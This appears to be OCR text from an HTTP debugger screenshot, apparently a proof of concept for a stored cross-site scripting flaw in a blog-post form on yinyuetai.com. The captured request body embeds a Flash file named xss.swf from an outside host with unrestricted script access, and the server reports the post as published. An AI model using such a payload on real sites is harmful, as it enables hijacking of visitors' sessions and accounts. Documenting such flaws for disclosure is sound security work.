 # Result Prot... Host URL Body Cachi... Content-... Process Com
4 200 HTTP i.yinyuetai.com /i/blog/create-blog 98 no-ca... applicatio... qqbr...
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
post_title Fuuz5
blogId
post_content
<p>Taylor Swift</p><p><embed width="480" height="334"
align="middle" src="http://1.webvultest.sinaapp.com/xss.swf"
type="application/x-shockwave-flash" allowfullscreen="true"
allowscriptaccess="always" quality="high" /><br
/><p>11111111155555551</p></p>
_t 1423029537631
_p1 27197691828c99ef429aa609c823b255
_p2 296fc3eb1c47e855aeee42cfb2a94288
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
{"message":"日志已发表成功","error":false,"logined":true}